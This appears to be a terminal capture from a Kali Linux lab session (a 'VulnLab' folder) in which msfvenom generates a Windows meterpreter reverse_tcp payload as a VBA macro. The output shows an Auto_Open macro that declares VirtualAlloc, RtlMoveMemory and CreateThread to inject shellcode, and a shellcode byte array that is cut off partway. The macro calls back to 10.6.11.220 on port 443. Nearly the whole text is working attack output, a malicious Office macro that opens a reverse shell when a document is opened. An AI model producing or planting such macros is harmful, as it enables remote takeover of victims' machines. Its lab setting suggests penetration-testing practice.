 ┌──(kali㉿kali)-[~/VulnLab]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.6.11.220 LPORT=443 -f vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of vba file: 2730 bytes
#If Vba7 Then
        Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Ovaubqre As Long, ByVal Njjzpow
As Long, ByVal Fhiqos As LongPtr, Zxh As Long, ByVal Gpxiw As Long, Fhadwgdc As Long) As LongPtr
        Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Datu As Long, ByVal Mwtbv As Lon
g, ByVal Hdqjdszet As Long, ByVal Njkmiyeiu As Long) As LongPtr
        Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Qqqzm As LongPtr, ByRef Cxdiytr
i As Any, ByVal Rgdzkh As Long) As LongPtr
#Else
        Private Declare Function CreateThread Lib "kernel32" (ByVal Ovaubqre As Long, ByVal Njjzpow As Long,
 ByVal Fhiqos As Long, Zxh As Long, ByVal Gpxiw As Long, Fhadwgdc As Long) As Long
        Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Datu As Long, ByVal Mwtbv As Long, ByVal
 Hdqjdszet As Long, ByVal Njkmiyeiu As Long) As Long
        Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Qqqzm As Long, ByRef Cxdiytri As Any, B
yVal Rgdzkh As Long) As Long
#EndIf

Sub Auto_Open()
        Dim Mqgvqwmq As Long, Moogy As Variant, Dpsa As Long
#If Vba7 Then
        Dim  Srffjcm As LongPtr, Jurmtr As LongPtr
#Else
        Dim  Srffjcm As Long, Jurmtr As Long
#EndIf
        Moogy = Array(252,232,143,0,0,0,96,137,229,49,210,100,139,82,48,139,82,12,139,82,20,139,114,40,49,25
5,15,183,74,38,49,192,172,60,97,124,2,44,32,193,207,13,1,199,73,117,239,82,139,82,16,87,139,66,60,1,208,139,